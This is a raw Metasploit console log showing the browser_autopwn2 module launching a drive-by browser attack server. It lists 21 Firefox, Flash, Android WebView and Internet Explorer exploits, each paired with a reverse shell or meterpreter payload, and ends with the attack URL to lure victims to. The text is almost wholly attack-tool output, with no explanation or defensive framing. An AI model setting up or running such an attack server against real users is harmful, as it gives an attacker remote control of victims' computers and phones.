 msf5 auxiliary(server/browser_autopwn2) > run
[*] Auxiliary module running as background job 0.
[*] Searching BES exploits, please wait...
msf5 auxiliary(server/browser_autopwn2) > [*] Starting exploit modules...
[*] Starting listeners...
[*] Time spent: 29.386303246
[*] Using URL: http://0.0.0.0:8080/JinQAbA1
[*] Local IP: http://192.168.9.6:8080/JinQAbA1
[*] The following is a list of exploits that BrowserAutoPwn will consider using.
[*] Exploits with the highest ranking and newest will be tried first.
Exploits
========
Order Rank Name Payload
----- ---- ---- -------
1 Excellent firefox_webidl_injection firefox/shell_reverse_tcp on 4442
2 Excellent firefox_tostring_console_injection firefox/shell_reverse_tcp on 4442
3 Excellent firefox_svg_plugin firefox/shell_reverse_tcp on 4442
4 Excellent firefox_proto_crmfrequest firefox/shell_reverse_tcp on 4442
5 Excellent webview_addjavascriptinterface android/meterpreter/reverse_tcp on 4443
6 Excellent samsung_knox_smdm_url android/meterpreter/reverse_tcp on 4443
7 Great adobe_flash_worker_byte_array_uaf windows/meterpreter/reverse_tcp on 4444
8 Great adobe_flash_domain_memory_uaf windows/meterpreter/reverse_tcp on 4444
9 Great adobe_flash_copy_pixels_to_byte_array windows/meterpreter/reverse_tcp on 4444
10 Great adobe_flash_casi32_int_overflow windows/meterpreter/reverse_tcp on 4444
11 Great adobe_flash_delete_range_tl_op osx/x86/shell_reverse_tcp on 4447
12 Great adobe_flash_uncompress_zlib_uaf windows/meterpreter/reverse_tcp on 4444
13 Great adobe_flash_shader_job_overflow windows/meterpreter/reverse_tcp on 4444
14 Great adobe_flash_shader_drawing_fill windows/meterpreter/reverse_tcp on 4444
15 Great adobe_flash_pixel_bender_bof windows/meterpreter/reverse_tcp on 4444
16 Great adobe_flash_opaque_background_uaf windows/meterpreter/reverse_tcp on 4444
17 Great adobe_flash_net_connection_confusion windows/meterpreter/reverse_tcp on 4444
18 Great adobe_flash_nellymoser_bof windows/meterpreter/reverse_tcp on 4444
19 Great adobe_flash_hacking_team_uaf windows/meterpreter/reverse_tcp on 4444
20 Good wellintech_kingscada_kxclientdownload windows/meterpreter/reverse_tcp on 4444
21 Good ms14_064_ole_code_execution windows/meterpreter/reverse_tcp on 4444
[+] Please use the following URL for the browser attack:
[+] BrowserAutoPwn URL: http://192.168.9.6:8080/JinQAbA1
[*] Server started